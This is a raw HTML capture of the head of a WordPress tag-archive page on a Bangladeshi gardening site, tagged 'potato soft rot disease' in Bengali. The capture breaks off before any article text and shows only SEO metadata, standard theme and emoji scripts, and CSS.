

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://greeniculture.com/tag/%E0%A6%86%E0%A6%B2%E0%A7%81%E0%A6%B0-%E0%A6%A8%E0%A6%B0%E0%A6%AE-%E0%A6%AA%E0%A6%81%E0%A6%9A%E0%A6%BE-%E0%A6%B0%E0%A7%8B%E0%A6%97/
body_size: 20949
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://greeniculture.com/xmlrpc.php" />
    <meta property="og:type" content="website">
<meta property="og:title" content="আলুর ৯ টি মারাত্মক রোগ ও এর প্রতিকার">
<meta property="og:site_name" content="Greeniculture">
<meta property="og:description" content="বিশ্বের অন্যতম সেরা একটি জনপ্রিয় সবজি হল আলু। খাদ্য ও পুষ্টিমানে এই আলুর ভূমিকা অপরিসীম। যদিও আ�">
<meta property="og:url" content="https://greeniculture.com/tag/%E0%A6%86%E0%A6%B2%E0%A7%81%E0%A6%B0-%E0%A6%A8%E0%A6%B0%E0%A6%AE-%E0%A6%AA%E0%A6%81%E0%A6%9A%E0%A6%BE-%E0%A6%B0%E0%A7%8B%E0%A6%97">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার.png">
<meta property="og:image:height" content="338">
<meta property="og:image:width" content="600">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://greeniculture.com/tag/%E0%A6%86%E0%A6%B2%E0%A7%81%E0%A6%B0-%E0%A6%A8%E0%A6%B0%E0%A6%AE-%E0%A6%AA%E0%A6%81%E0%A6%9A%E0%A6%BE-%E0%A6%B0%E0%A7%8B%E0%A6%97">
<meta name="twitter:title" content="আলুর ৯ টি মারাত্মক রোগ ও এর প্রতিকার">
<meta name="twitter:description" content="বিশ্বের অন্যতম সেরা একটি জনপ্রিয় সবজি হল আলু। খাদ্য ও পুষ্টিমানে এই আলুর ভূমিকা অপরিসীম। যদিও আলু বাংলাদেশের প্রধান খাদ্য">
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2019/07/আলুর-৯-টি-মারাত্মক-রোগ-ও-এর-প্রতিকার.png">
<meta name="twitter:image:width" content="600">
<meta name="twitter:image:height" content="338">
<meta name="twitter:site" content="http://twitter.com/greeniculture">
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="_Bkl4mFHI_qJpg78xh1FOF0inRJ8UW2G2a21pnFvzlI" />
<meta name="msvalidate.01" content="d1d66853dc5d4393b41a9812723e598a" />
			<script type="dec861d44aef5e8b00514320-text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="dec861d44aef5e8b00514320-text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="dec861d44aef5e8b00514320-module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>আলুর নরম পঁচা রোগ Archives | Greeniculture</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="আলুর নরম পঁচা রোগ Archives | Greeniculture" />
<meta property="og:url" content="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/" />
<meta property="og:site_name" content="Greeniculture" />
<meta property="article:publisher" content="https://www.facebook.com/greeniculture" />
<meta property="og:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:secure_url" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="338" />
<meta property="og:image:alt" content="Home Greeniculture" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="আলুর নরম পঁচা রোগ Archives | Greeniculture" />
<meta name="twitter:site" content="@greeniculture" />
<meta name="twitter:image" content="https://greeniculture.com/wp-content/uploads/2020/06/Home-Greeniculture.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://greeniculture.com/#place","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"}},{"@type":"GardenStore","@id":"https://greeniculture.com/#organization","name":"Greeniculture","url":"https://greeniculture.com","sameAs":["https://www.facebook.com/greeniculture","https://twitter.com/greeniculture"],"email":"contact.greeniculture@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Level 11-12, Medona Tower, 28","addressLocality":"Mohakhali","addressRegion":"Dhaka","postalCode":"1212","addressCountry":"Bangladesh"},"logo":{"@type":"ImageObject","@id":"https://greeniculture.com/#logo","url":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","contentUrl":"https://greeniculture.com/wp-content/uploads/2020/03/cropped-green-cul-logo-small-2.png","caption":"Greeniculture","inLanguage":"en-US","width":"572","height":"143"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Sunday 10:00-17:00"],"location":{"@id":"https://greeniculture.com/#place"},"image":{"@id":"https://greeniculture.com/#logo"},"telephone":"+8801844690149"},{"@type":"WebSite","@id":"https://greeniculture.com/#website","url":"https://greeniculture.com","name":"Greeniculture","publisher":{"@id":"https://greeniculture.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/#webpage","url":"https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/","name":"\u0986\u09b2\u09c1\u09b0 \u09a8\u09b0\u09ae \u09aa\u0981\u099a\u09be \u09b0\u09cb\u0997 Archives | Greeniculture","isPartOf":{"@id":"https://greeniculture.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Feed" href="https://greeniculture.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; Comments Feed" href="https://greeniculture.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greeniculture &raquo; আলুর নরম পঁচা রোগ Tag Feed" href="https://greeniculture.com/tag/%e0%a6%86%e0%a6%b2%e0%a7%81%e0%a6%b0-%e0%a6%a8%e0%a6%b0%e0%a6%ae-%e0%a6%aa%e0%a6%81%e0%a6%9a%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%97/feed/" />
<script type="dec861d44aef5e8b00514320-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/greeniculture.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
